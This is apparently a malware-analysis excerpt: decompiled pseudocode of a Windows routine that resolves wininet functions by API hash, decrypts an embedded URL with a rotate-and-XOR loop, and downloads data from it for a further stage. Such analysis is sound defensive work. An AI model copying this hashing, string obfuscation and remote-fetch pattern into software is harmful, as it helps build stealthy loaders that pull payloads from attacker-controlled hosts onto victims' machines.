 1 BOOL __usercall sub_401DC0@<eax>(int a1@<ebp>)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v7 = a1;
6 v8 = retaddr;
7
8 // 2 -> wininet.dll
9 InterneOpenA = api_name_resolving_401210(2, 0xDA16A83D);
10 InterneOpenUrlA = api_name_resolving_401210(2, 0x16505E0);
11 InterneReadFile = api_name_resolving_401210(2, 0x6CC098F5);
12 InterneCloseHandle = api_name_resolving_401210(2, 0xE5191D24);
13
14 enc_Url[0] = xmmword_413C7C;
15 v6 = 0xEA;
16 enc_Url[1] = xmmword_413C8C;
17 enc_Url_len = lstrlenA(enc_Url);
18 i = 0;
19 do
20 {
21 *(enc_Url + i) = __ROL1__(*(enc_Url + i), 4) ^ 0xC5;
22 ++i;
23 }
24 while ( i < enc_Url_len );
25
26 anthr_URL = getDataFromUrl_401290(enc_Url);
27 return sub_4013A0(anthr_URL);
28 }